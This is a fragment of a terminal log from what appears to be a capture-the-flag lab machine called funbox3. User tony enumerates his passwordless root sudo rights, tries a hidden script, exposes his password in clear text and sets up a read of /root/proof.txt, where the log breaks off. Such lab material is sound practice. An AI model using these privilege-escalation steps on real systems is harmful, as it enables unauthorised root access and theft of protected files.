 -rw-rw-r-- 1 tony tony   70 Jul 31  2020 password.txt
tony@funbox3:~$ sudo -l
sudo -l
Matching Defaults entries for tony on funbox3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tony may run the following commands on funbox3:
    (root) NOPASSWD: /usr/bin/yelp
    (root) NOPASSWD: /usr/bin/dmf
    (root) NOPASSWD: /usr/bin/whois
    (root) NOPASSWD: /usr/bin/rlogin
    (root) NOPASSWD: /usr/bin/pkexec
    (root) NOPASSWD: /usr/bin/mtr
    (root) NOPASSWD: /usr/bin/finger
    (root) NOPASSWD: /usr/bin/time
    (root) NOPASSWD: /usr/bin/cancel
    (root) NOPASSWD:
        /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
tony@funbox3:~$ /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
/root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
bash: /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh: Permission denied
tony@funbox3:~$ sudo /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
sudo /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
sudo: /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh: command not found
tony@funbox3:~$ sudo cat /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
sudo cat /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
[sudo] password for tony: yxcvbnmYYY

Sorry, user tony is not allowed to execute '/usr/bin/cat /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s
tony@funbox3:~$ LFILE=/root/proof.txt
LFILE=/root/proof.txt